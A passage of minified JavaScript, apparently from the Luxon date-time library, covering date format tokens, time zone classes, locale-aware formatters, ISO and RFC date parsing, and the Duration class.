u("long",!0);case"ccccc":return u("narrow",!0);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return n?i({month:"numeric",day:"numeric"},"month"):o.num(e.month);case"LL":return n?i({month:"2-digit",day:"numeric"},"month"):o.num(e.month,2);case"LLL":return l("short",!0);case"LLLL":return l("long",!0);case"LLLLL":return l("narrow",!0);case"M":return n?i({month:"numeric"},"month"):o.num(e.month);case"MM":return n?i({month:"2-digit"},"month"):o.num(e.month,2);case"MMM":return l("short",!1);case"MMMM":return l("long",!1);case"MMMMM":return l("narrow",!1);case"y":return n?i({year:"numeric"},"year"):o.num(e.year);case"yy":return n?i({year:"2-digit"},"year"):o.num(e.year.toString().slice(-2),2);case"yyyy":return n?i({year:"numeric"},"year"):o.num(e.year,4);case"yyyyyy":return n?i({year:"numeric"},"year"):o.num(e.year,6);case"G":return h("short");case"GG":return h("long");case"GGGGG":return h("narrow");case"kk":return o.num(e.weekYear.toString().slice(-2),2);case"kkkk":return o.num(e.weekYear,4);case"W":return o.num(e.weekNumber);case"WW":return o.num(e.weekNumber,2);case"o":return o.num(e.ordinal);case"ooo":return o.num(e.ordinal,3);case"q":return o.num(e.quarter);case"qq":return o.num(e.quarter,2);case"X":return o.num(Math.floor(e.ts/1e3));case"x":return o.num(e.ts);default:return function(r){var s=t.macroTokenToFormatOpts(r);return s?o.formatWithSystemDefault(e,s):r}(r)}}))},e.formatDurationFromString=function(e,r){var o,s=this,n=function(t){switch(t[0]){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":return"hour";case"d":return"day";case"M":return"month";case"y":return"year";default:return null}},i=t.parseFormat(r),a=i.reduce((function(t,e){var r=e.literal,o=e.val;return r?t:t.concat(o)}),[]),c=e.shiftTo.apply(e,a.map(n).filter((function(t){return t})));return Et(i,(o=c,function(t){var e=n(t);return e?s.num(o.get(e),t.length):t}))},t}(),Dt=function(){function t(t,e){this.reason=t,this.explanation=e}return t.prototype.toMessage=function(){return this.explanation?this.reason+": "+this.explanation:this.reason},t}(),Nt=function(){function t(){}var e=t.prototype;return e.offsetName=function(t,e){throw new y},e.formatOffset=function(t,e){throw new y},e.offset=function(t){throw new y},e.equals=function(t){throw new y},o(t,[{key:"type",get:function(){throw new y}},{key:"name",get:function(){throw new y}},{key:"universal",get:function(){throw new y}},{key:"isValid",get:function(){throw new y}}]),t}(),jt=null,At=function(t){function e(){return t.apply(this,arguments)||this}s(e,t);var r=e.prototype;return r.offsetName=function(t,e){return ut(t,e.format,e.locale)},r.formatOffset=function(t,e){return mt(this.offset(t),e)},r.offset=function(t){return-new Date(t).getTimezoneOffset()},r.equals=function(t){return"local"===t.type},o(e,[{key:"type",get:function(){return"local"}},{key:"name",get:function(){return W()?(new Intl.DateTimeFormat).resolvedOptions().timeZone:"local"}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return!0}}],[{key:"instance",get:function(){return null===jt&&(jt=new e),jt}}]),e}(Nt),Ht=RegExp("^"+gt.source+"$"),Pt={};var zt={year:0,month:1,day:2,hour:3,minute:4,second:5};var Vt={},Rt=function(t){function e(r){var o;return(o=t.call(this)||this).zoneName=r,o.valid=e.isValidZone(r),o}s(e,t),e.create=function(t){return Vt[t]||(Vt[t]=new e(t)),Vt[t]},e.resetCache=function(){Vt={},Pt={}},e.isValidSpecifier=function(t){return!(!t||!t.match(Ht))},e.isValidZone=function(t){try{return new Intl.DateTimeFormat("en-US",{timeZone:t}).format(),!0}catch(t){return!1}},e.parseGMTOffset=function(t){if(t){var e=t.match(/^Etc\/GMT(0|[+-]\d{1,2})$/i);if(e)return-60*parseInt(e[1])}return null};var r=e.prototype;return r.offsetName=function(t,e){return ut(t,e.format,e.locale,this.name)},r.formatOffset=function(t,e){return mt(this.offset(t),e)},r.offset=function(t){var e=new Date(t);if(isNaN(e))return NaN;var r,o=(r=this.name,Pt[r]||(Pt[r]=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:r,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})),Pt[r]),s=o.formatToParts?function(t,e){for(var r=t.formatToParts(e),o=[],s=0;s<r.length;s++){var n=r[s],i=n.type,a=n.value,c=zt[i];U(c)||(o[c]=parseInt(a,10))}return o}(o,e):function(t,e){var r=t.format(e).replace(/\u200E/g,""),o=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(r),s=o[1],n=o[2];return[o[3],s,n,o[4],o[5],o[6]]}(o,e),n=s[0],i=s[1],a=s[2],c=s[3],l=+e,u=l%1e3;return(at({year:n,month:i,day:a,hour:24===c?0:c,minute:s[4],second:s[5],millisecond:0})-(l-=u>=0?u:1e3+u))/6e4},r.equals=function(t){return"iana"===t.type&&t.name===this.name},o(e,[{key:"type",get:function(){return"iana"}},{key:"name",get:function(){return this.zoneName}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return this.valid}}]),e}(Nt),Zt=null,Ut=function(t){function e(e){var r;return(r=t.call(this)||this).fixed=e,r}s(e,t),e.instance=function(t){return 0===t?e.utcInstance:new e(t)},e.parseSpecifier=function(t){if(t){var r=t.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(r)return new e(ht(r[1],r[2]))}return null},o(e,null,[{key:"utcInstance",get:function(){return null===Zt&&(Zt=new e(0)),Zt}}]);var r=e.prototype;return r.offsetName=function(){return this.name},r.formatOffset=function(t,e){return mt(this.fixed,e)},r.offset=function(){return this.fixed},r.equals=function(t){return"fixed"===t.type&&t.fixed===this.fixed},o(e,[{key:"type",get:function(){return"fixed"}},{key:"name",get:function(){return 0===this.fixed?"UTC":"UTC"+mt(this.fixed,"narrow")}},{key:"universal",get:function(){return!0}},{key:"isValid",get:function(){return!0}}]),e}(Nt),qt=function(t){function e(e){var r;return(r=t.call(this)||this).zoneName=e,r}s(e,t);var r=e.prototype;return r.offsetName=function(){return null},r.formatOffset=function(){return""},r.offset=function(){return NaN},r.equals=function(){return!1},o(e,[{key:"type",get:function(){return"invalid"}},{key:"name",get:function(){return this.zoneName}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return!1}}]),e}(Nt);function Bt(t,e){var r;if(U(t)||null===t)return e;if(t instanceof Nt)return t;if("string"==typeof t){var o=t.toLowerCase();return"local"===o?e:"utc"===o||"gmt"===o?Ut.utcInstance:null!=(r=Rt.parseGMTOffset(t))?Ut.instance(r):Rt.isValidSpecifier(o)?Rt.create(t):Ut.parseSpecifier(o)||new qt(t)}return q(t)?Ut.instance(t):"object"==typeof t&&t.offset&&"number"==typeof t.offset?t:new qt(t)}var Wt=function(){return Date.now()},Gt=null,Yt=null,Jt=null,Kt=null,Qt=!1,Xt=function(){function t(){}return t.resetCaches=function(){ue.resetCache(),Rt.resetCache()},o(t,null,[{key:"now",get:function(){return Wt},set:function(t){Wt=t}},{key:"defaultZoneName",get:function(){return t.defaultZone.name},set:function(t){Gt=t?Bt(t):null}},{key:"defaultZone",get:function(){return Gt||At.instance}},{key:"defaultLocale",get:function(){return Yt},set:function(t){Yt=t}},{key:"defaultNumberingSystem",get:function(){return Jt},set:function(t){Jt=t}},{key:"defaultOutputCalendar",get:function(){return Kt},set:function(t){Kt=t}},{key:"throwOnInvalid",get:function(){return Qt},set:function(t){Qt=t}}]),t}(),te={};function ee(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),o=te[r];return o||(o=new Intl.DateTimeFormat(t,e),te[r]=o),o}var re={};var oe={};function se(t,e){void 0===e&&(e={});var r=e,o=(r.base,function(t,e){if(null==t)return{};var r,o,s={},n=Object.keys(t);for(o=0;o<n.length;o++)r=n[o],e.indexOf(r)>=0||(s[r]=t[r]);return s}(r,["base"])),s=JSON.stringify([t,o]),n=oe[s];return n||(n=new Intl.RelativeTimeFormat(t,e),oe[s]=n),n}var ne=null;function ie(t,e,r,o,s){var n=t.listingMode(r);return"error"===n?null:"en"===n?o(e):s(e)}var ae=function(){function t(t,e,r){if(this.padTo=r.padTo||0,this.floor=r.floor||!1,!e&&W()){var o={useGrouping:!1};r.padTo>0&&(o.minimumIntegerDigits=r.padTo),this.inf=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),o=re[r];return o||(o=new Intl.NumberFormat(t,e),re[r]=o),o}(t,o)}}return t.prototype.format=function(t){if(this.inf){var e=this.floor?Math.floor(t):t;return this.inf.format(e)}return tt(this.floor?Math.floor(t):ot(t,3),this.padTo)},t}(),ce=function(){function t(t,e,r){var o;if(this.opts=r,this.hasIntl=W(),t.zone.universal&&this.hasIntl){var s=t.offset/60*-1,n=s>=0?"Etc/GMT+"+s:"Etc/GMT"+s,i=Rt.isValidZone(n);0!==t.offset&&i?(o=n,this.dt=t):(o="UTC",r.timeZoneName?this.dt=t:this.dt=0===t.offset?t:ho.fromMillis(t.ts+60*t.offset*1e3))}else"local"===t.zone.type?this.dt=t:(this.dt=t,o=t.zone.name);if(this.hasIntl){var a=Object.assign({},this.opts);o&&(a.timeZone=o),this.dtf=ee(e,a)}}var e=t.prototype;return e.format=function(){if(this.hasIntl)return this.dtf.format(this.dt.toJSDate());var t=function(t){var e="EEEE, LLLL d, yyyy, h:mm a";switch(vt(K(t,["weekday","era","year","month","day","hour","minute","second","timeZoneName","hour12"]))){case vt(S):return"M/d/yyyy";case vt(L):return"LLL d, yyyy";case vt($):return"EEE, LLL d, yyyy";case vt(M):return"LLLL d, yyyy";case vt(O):return"EEEE, LLLL d, yyyy";case vt(T):return"h:mm a";case vt(x):return"h:mm:ss a";case vt(C):case vt(_):return"h:mm a";case vt(E):return"HH:mm";case vt(I):return"HH:mm:ss";case vt(F):case vt(D):return"HH:mm";case vt(N):return"M/d/yyyy, h:mm a";case vt(A):return"LLL d, yyyy, h:mm a";case vt(z):return"LLLL d, yyyy, h:mm a";case vt(R):return e;case vt(j):return"M/d/yyyy, h:mm:ss a";case vt(H):return"LLL d, yyyy, h:mm:ss a";case vt(P):return"EEE, d LLL yyyy, h:mm a";case vt(V):return"LLLL d, yyyy, h:mm:ss a";case vt(Z):return"EEEE, LLLL d, yyyy, h:mm:ss a";default:return e}}(this.opts),e=ue.create("en-US");return Ft.create(e).formatDateTimeFromString(this.dt,t)},e.formatToParts=function(){return this.hasIntl&&G()?this.dtf.formatToParts(this.dt.toJSDate()):[]},e.resolvedOptions=function(){return this.hasIntl?this.dtf.resolvedOptions():{locale:"en-US",numberingSystem:"latn",outputCalendar:"gregory"}},t}(),le=function(){function t(t,e,r){this.opts=Object.assign({style:"long"},r),!e&&Y()&&(this.rtf=se(t,r))}var e=t.prototype;return e.format=function(t,e){return this.rtf?this.rtf.format(t,e):function(t,e,r,o){void 0===r&&(r="always"),void 0===o&&(o=!1);var s={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},n=-1===["hours","minutes","seconds"].indexOf(t);if("auto"===r&&n){var i="days"===t;switch(e){case 1:return i?"tomorrow":"next "+s[t][0];case-1:return i?"yesterday":"last "+s[t][0];case 0:return i?"today":"this "+s[t][0]}}var a=Object.is(e,-0)||e<0,c=Math.abs(e),l=1===c,u=s[t],h=o?l?u[1]:u[2]||u[1]:l?s[t][0]:t;return a?c+" "+h+" ago":"in "+c+" "+h}(e,t,this.opts.numeric,"long"!==this.opts.style)},e.formatToParts=function(t,e){return this.rtf?this.rtf.formatToParts(t,e):[]},t}(),ue=function(){function t(t,e,r,o){var s=function(t){var e=t.indexOf("-u-");if(-1===e)return[t];var r,o=t.substring(0,e);try{r=ee(t).resolvedOptions()}catch(t){r=ee(o).resolvedOptions()}var s=r;return[o,s.numberingSystem,s.calendar]}(t),n=s[0],i=s[1],a=s[2];this.locale=n,this.numberingSystem=e||i||null,this.outputCalendar=r||a||null,this.intl=function(t,e,r){return W()?r||e?(t+="-u",r&&(t+="-ca-"+r),e&&(t+="-nu-"+e),t):t:[]}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=o,this.fastNumbersCached=null}t.fromOpts=function(e){return t.create(e.locale,e.numberingSystem,e.outputCalendar,e.defaultToEN)},t.create=function(e,r,o,s){void 0===s&&(s=!1);var n=e||Xt.defaultLocale;return new t(n||(s?"en-US":function(){if(ne)return ne;if(W()){var t=(new Intl.DateTimeFormat).resolvedOptions().locale;return ne=t&&"und"!==t?t:"en-US"}return ne="en-US"}()),r||Xt.defaultNumberingSystem,o||Xt.defaultOutputCalendar,n)},t.resetCache=function(){ne=null,te={},re={},oe={}},t.fromObject=function(e){var r=void 0===e?{}:e,o=r.locale,s=r.numberingSystem,n=r.outputCalendar;return t.create(o,s,n)};var e=t.prototype;return e.listingMode=function(t){void 0===t&&(t=!0);var e=W()&&G(),r=this.isEnglish(),o=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e||r&&o||t?!e||r&&o?"en":"intl":"error"},e.clone=function(e){return e&&0!==Object.getOwnPropertyNames(e).length?t.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,e.defaultToEN||!1):this},e.redefaultToEN=function(t){return void 0===t&&(t={}),this.clone(Object.assign({},t,{defaultToEN:!0}))},e.redefaultToSystem=function(t){return void 0===t&&(t={}),this.clone(Object.assign({},t,{defaultToEN:!1}))},e.months=function(t,e,r){var o=this;return void 0===e&&(e=!1),void 0===r&&(r=!0),ie(this,t,r,bt,(function(){var r=e?{month:t,day:"numeric"}:{month:t},s=e?"format":"standalone";return o.monthsCache[s][t]||(o.monthsCache[s][t]=function(t){for(var e=[],r=1;r<=12;r++){var o=ho.utc(2016,r,1);e.push(t(o))}return e}((function(t){return o.extract(t,r,"month")}))),o.monthsCache[s][t]}))},e.weekdays=function(t,e,r){var o=this;return void 0===e&&(e=!1),void 0===r&&(r=!0),ie(this,t,r,Mt,(function(){var r=e?{weekday:t,year:"numeric",month:"long",day:"numeric"}:{weekday:t},s=e?"format":"standalone";return o.weekdaysCache[s][t]||(o.weekdaysCache[s][t]=function(t){for(var e=[],r=1;r<=7;r++){var o=ho.utc(2016,11,13+r);e.push(t(o))}return e}((function(t){return o.extract(t,r,"weekday")}))),o.weekdaysCache[s][t]}))},e.meridiems=function(t){var e=this;return void 0===t&&(t=!0),ie(this,void 0,t,(function(){return Ot}),(function(){if(!e.meridiemCache){var t={hour:"numeric",hour12:!0};e.meridiemCache=[ho.utc(2016,11,13,9),ho.utc(2016,11,13,19)].map((function(r){return e.extract(r,t,"dayperiod")}))}return e.meridiemCache}))},e.eras=function(t,e){var r=this;return void 0===e&&(e=!0),ie(this,t,e,_t,(function(){var e={era:t};return r.eraCache[t]||(r.eraCache[t]=[ho.utc(-40,1,1),ho.utc(2017,1,1)].map((function(t){return r.extract(t,e,"era")}))),r.eraCache[t]}))},e.extract=function(t,e,r){var o=this.dtFormatter(t,e).formatToParts().find((function(t){return t.type.toLowerCase()===r}));return o?o.value:null},e.numberFormatter=function(t){return void 0===t&&(t={}),new ae(this.intl,t.forceSimple||this.fastNumbers,t)},e.dtFormatter=function(t,e){return void 0===e&&(e={}),new ce(t,this.intl,e)},e.relFormatter=function(t){return void 0===t&&(t={}),new le(this.intl,this.isEnglish(),t)},e.isEnglish=function(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||W()&&new Intl.DateTimeFormat(this.intl).resolvedOptions().locale.startsWith("en-us")},e.equals=function(t){return this.locale===t.locale&&this.numberingSystem===t.numberingSystem&&this.outputCalendar===t.outputCalendar},o(t,[{key:"fastNumbers",get:function(){var t;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(t=this).numberingSystem||"latn"===t.numberingSystem)&&("latn"===t.numberingSystem||!t.locale||t.locale.startsWith("en")||W()&&"latn"===new Intl.DateTimeFormat(t.intl).resolvedOptions().numberingSystem)),this.fastNumbersCached}}]),t}();function he(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var o=e.reduce((function(t,e){return t+e.source}),"");return RegExp("^"+o+"$")}function de(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(e,r){var o=e[0],s=e[1],n=e[2],i=r(t,n),a=i[0],c=i[1],l=i[2];return[Object.assign(o,a),s||c,l]}),[{},null,1]).slice(0,2)}}function fe(t){if(null==t)return[null,null];for(var e=arguments.length,r=new Array(e>1?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];for(var s=0,n=r;s<n.length;s++){var i=n[s],a=i[0],c=i[1],l=a.exec(t);if(l)return c(l)}return[null,null]}function me(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t,r){var o,s={};for(o=0;o<e.length;o++)s[e[o]]=et(t[r+o]);return[s,null,r+o]}}var pe=/(?:(Z)|([+-]\d\d)(?::?(\d\d))?)/,ge=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,ve=RegExp(""+ge.source+pe.source+"?"),ye=RegExp("(?:T"+ve.source+")?"),ke=me("weekYear","weekNumber","weekDay"),we=me("year","ordinal"),be=RegExp(ge.source+" ?(?:"+pe.source+"|("+gt.source+"))?"),Se=RegExp("(?: "+be.source+")?");function Le(t,e,r){var o=t[e];return U(o)?r:et(o)}function $e(t,e){return[{year:Le(t,e),month:Le(t,e+1,1),day:Le(t,e+2,1)},null,e+3]}function Me(t,e){return[{hours:Le(t,e,0),minutes:Le(t,e+1,0),seconds:Le(t,e+2,0),milliseconds:rt(t[e+3])},null,e+4]}function Oe(t,e){var r=!t[e]&&!t[e+1],o=ht(t[e+1],t[e+2]);return[{},r?null:Ut.instance(o),e+3]}function Te(t,e){return[{},t[e]?Rt.create(t[e]):null,e+1]}var xe=RegExp("^T?"+ge.source+"$"),Ce=/^-?P(?:(?:(-?\d{1,9})Y)?(?:(-?\d{1,9})M)?(?:(-?\d{1,9})W)?(?:(-?\d{1,9})D)?(?:T(?:(-?\d{1,9})H)?(?:(-?\d{1,9})M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,9}))?S)?)?)$/;function _e(t){var e=t[0],r=t[1],o=t[2],s=t[3],n=t[4],i=t[5],a=t[6],c=t[7],l=t[8],u="-"===e[0],h=c&&"-"===c[0],d=function(t,e){return void 0===e&&(e=!1),void 0!==t&&(e||t&&u)?-t:t};return[{years:d(et(r)),months:d(et(o)),weeks:d(et(s)),days:d(et(n)),hours:d(et(i)),minutes:d(et(a)),seconds:d(et(c),"-0"===c),milliseconds:d(rt(l),h)}]}var Ee={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ie(t,e,r,o,s,n,i){var a={year:2===e.length?lt(et(e)):et(e),month:kt.indexOf(r)+1,day:et(o),hour:et(s),minute:et(n)};return i&&(a.second=et(i)),t&&(a.weekday=t.length>3?St.indexOf(t)+1:Lt.indexOf(t)+1),a}var Fe=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function De(t){var e,r=t[1],o=t[2],s=t[3],n=t[4],i=t[5],a=t[6],c=t[7],l=t[8],u=t[9],h=t[10],d=t[11],f=Ie(r,n,s,o,i,a,c);return e=l?Ee[l]:u?0:ht(h,d),[f,new Ut(e)]}var Ne=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,je=/^(Monday|Tuesday|Wedsday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Ae=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function He(t){var e=t[1],r=t[2],o=t[3];return[Ie(e,t[4],o,r,t[5],t[6],t[7]),Ut.utcInstance]}function Pe(t){var e=t[1],r=t[2],o=t[3],s=t[4],n=t[5],i=t[6];return[Ie(e,t[7],r,o,s,n,i),Ut.utcInstance]}var ze=he(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,ye),Ve=he(/(\d{4})-?W(\d\d)(?:-?(\d))?/,ye),Re=he(/(\d{4})-?(\d{3})/,ye),Ze=he(ve),Ue=de($e,Me,Oe),qe=de(ke,Me,Oe),Be=de(we,Me,Oe),We=de(Me,Oe);var Ge=de(Me);var Ye=he(/(\d{4})-(\d\d)-(\d\d)/,Se),Je=he(be),Ke=de($e,Me,Oe,Te),Qe=de(Me,Oe,Te);var Xe={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},tr=Object.assign({years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6}},Xe),er=365.2425,rr=30.436875,or=Object.assign({years:{quarters:4,months:12,weeks:52.1775,days:er,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:rr,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3}},Xe),sr=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],nr=sr.slice(0).reverse();function ir(t,e,r){void 0===r&&(r=!1);var o={values:r?e.values:Object.assign({},t.values,e.values||{}),loc:t.loc.clone(e.loc),conversionAccuracy:e.conversionAccuracy||t.conversionAccuracy};return new cr(o)}function ar(t,e,r,o,s){var n=t[s][r],i=e[r]/n,a=!(Math.sign(i)===Math.sign(o[s]))&&0!==o[s]&&Math.abs(i)<=1?function(t){return t<0?Math.floor(t):Math.ceil(t)}(i):Math.trunc(i);o[s]+=a,e[r]-=a*n}var cr=function(){function t(t){var e="longterm"===t.conversionAccuracy||!1;this.values=t.values,this.loc=t.loc||ue.create(),this.conversionAccuracy=e?"longterm":"casual",this.invalid=t.invalid||null,this.matrix=e?or:tr,this.isLuxonDuration=!0}t.fromMillis=function(e,r){return t.fromObject(Object.assign({milliseconds:e},r))},t.fromObject=function(e){if(null==e||"object"!=typeof e)throw new v("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new t({values:ft(e,t.normalizeUnit,["locale","numberingSystem","conversionAccuracy","zone"]),loc:ue.fromObject(e),conversionAccuracy:e.conversionAccuracy})},t.fromISO=function(e,r){var o=function(t){return fe(t,[Ce,_e])}(e),s=o[0];if(s){var n=Object.assign(s,r);return t.fromObject(n)}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.fromISOTime=function(e,r){var o=function(t){return fe(t,[xe,Ge])}(e),s=o[0];if(s){var n=Object.assign(s,r);return t.fromObject(n)}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the Duration is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new m(o);return new t({invalid:o})},t.normalizeUnit=function(t){var e={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[t?t.toLowerCase():t];if(!e)throw new g(t);return e},t.isDuration=function(t){return t&&t.isLuxonDuration||!1};var e=t.prototype;return e.toFormat=function(t,e){void 0===e&&(e={});var r=Object.assign({},e,{floor:!1!==e.round&&!1!==e.floor});return this.isValid?Ft.create(this.loc,r).formatDurationFromString(this,t):"Invalid Duration"},e.toObject=function(t){if(void 0===t&&(t={}),!this.isValid)return{};var e=Object.assign({},this.values);return t.includeConfig&&(e.conversionAccuracy=this.conversionAccuracy,e.numberingSystem=this.loc.numberingSystem,e.locale=this.loc.locale),e},e.toISO=function(){if(!this.isValid)return null;var t="P";return 0!==this.years&&(t+=this.years+"Y"),0===this.months&&0===this.quarters||(t+=this.months+3*this.quarters+"M"),0!==this.weeks&&(t+=this.weeks+"W"),0!==this.days&&(t+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(t+="T"),0!==this.hours&&(t+=this.hours+"H"),0!==this.minutes&&(t+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(t+=ot(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===t&&(t+="T0S"),t},e.toISOTime=function(t){if(void 0===t&&(t={}),!this.isValid)return null;var e=this.toMillis();if(e<0||e>=864e5)return null;t=Object.assign({suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended"},t);var r=this.shiftTo("hours","minutes","seconds","milliseconds"),o="basic"===t.format?"hhmm":"hh:mm";t.suppressSeconds&&0===r.seconds&&0===r.milliseconds||(o+="basic"===t.format?"ss":":ss",t.suppressMilliseconds&&0===r.milliseconds||(o+=".SSS"));var s=r.toFormat(o);return t.includePrefix&&(s="T"+s),s},e.toJSON=function(){return this.toISO()},e.toString=function(){return this.toISO()},e.toMillis=function(){return this.as("milliseconds")},e.valueOf=function(){return this.toMillis()},e.plus=function(t){if(!this.isValid)return this;for(var e,r=lr(t),o={},s=u(sr);!(e=s()).done;){var n=e.value;(Q(r.values,n)||Q(this.values,n))&&(o[n]=r.get(n)+this.get(n))}return ir(this,{values:o},!0)},e.minus=function(t){if(!this.isValid)return this;var e=lr(t);return this.plus(e.negate())},e.mapUnits=function(t){if(!this.isValid)return this;for(var e={},r=0,o=Object.keys(this.values);r<o.length;r++){var s=o[r];e[s]=dt(t(this.values[s],s))}return ir(this,{values:e},!0)},e.get=function(e){return this[t.normalizeUnit(e)]},e.set=function(e){return this.isValid?ir(this,{values:Object.assign(this.values,ft(e,t.normalizeUnit,[]))}):this},e.reconfigure=function(t){var e=void 0===t?{}:t,r=e.locale,o=e.numberingSystem,s=e.conversionAccuracy,n={loc:this.loc.clone({locale:r,numberingSystem:o})};return s&&(n.conversionAccuracy=s),ir(this,n)},e.as=function(t){return this.isValid?this.shiftTo(t).get(t):NaN},e.normalize=function(){if(!this.isValid)return this;var t=this.toObject();return function(t,e){nr.reduce((function(r,o){return U(e[o])?r:(r&&ar(t,e,r,e,o),o)}),null)}(this.matrix,t),ir(this,{values:t},!0)},e.shiftTo=function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];if(!this.isValid)return this;if(0===r.length)return this;r=r.map((function(e){return t.normalizeUnit(e)}));for(var s,n,i={},a={},c=this.toObject(),l=u(sr);!(n=l()).done;){var h=n.value;if(r.indexOf(h)>=0){s=h;var d=0;for(var f in a)d+=this.matrix[f][h]*a[f],a[f]=0;q(c[h])&&(d+=c[h]);var m=Math.trunc(d);for(var p in i[h]=m,a[h]=d-m,c)sr.indexOf(p)>sr.indexOf(h)&&ar(this.matrix,c,p,i,h)}else q(c[h])&&(a[h]=c[h])}for(var g in a)0!==a[g]&&(i[s]+=g===s?a[g]:a[g]/this.matrix[s][g]);return ir(this,{values:i},!0).normalize()},e.negate=function(){if(!this.isValid)return this;for(var t={},e=0,r=Object.keys(this.values);e<r.length;e++){var o=r[e];t[o]=-this.values[o]}return ir(this,{values:t},!0)},e.equals=function(t){if(!this.isValid||!t.isValid)return!1;if(!this.loc.equals(t.loc))return!1;for(var e,r=u(sr);!(e=r()).done;){var o=e.value;if(s=this.values[o],n=t.values[o],!(void 0===s||0===s?void 0===n||0===n:s===n))return!1}var s,n;return!0},o(t,[{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"years",get:function(){return this.isValid?this.values.years||0:NaN}},{key:"quarters",get:function(){return this.isValid?this.values.quarters||0:NaN}},{key:"months",get:function(){return this.isValid?this.values.months||0:NaN}},{key:"weeks",get:function(){return this.isValid?this.values.weeks||0:NaN}},{key:"days",get:function(){return this.isValid?this.values.days||0:NaN}},{key:"hours",get:function(){return this.isValid?this.values.hours||0:NaN}},{key:"minutes",get:function(){return this.isValid?this.values.minutes||0:NaN}},{key:"seconds",get:function(){return this.isValid?this.values.seconds||0:NaN}},{key:"milliseconds",get:function(){return this.isValid?this.values.milliseconds||0:NaN}},{key:"isValid",get:function(){return null===this.invalid}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),t}();function lr(t){if(q(t))return cr.fromMillis(t);if(cr.isDuration(t))return 